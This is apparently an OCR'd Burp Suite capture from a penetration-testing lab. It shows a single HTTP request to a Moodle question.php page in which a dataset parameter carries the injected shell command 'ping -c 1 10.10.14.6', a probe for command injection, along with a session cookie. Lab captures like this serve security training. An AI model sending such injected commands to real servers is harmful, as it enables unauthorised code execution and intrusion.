 1 × ...
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n ≡
1 GET /moodle/question/question.php?returnurl=%2Fmod%2Fquiz%2Fedit.php%3Fcmid%3D7%26addonpage%3D0&
appendqnumstring=addquestion&scrollpos=0&id=6&wizardnow=datasetitems&cmid=7&0=ping+-c+1+10.10.14.6 HTTP/1.1
2 Host: 10.10.10.153
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: MoodleSession=8fk7anct0etsg5sda6m4uc3dp6
9 Upgrade-Insecure-Requests: 1
10
11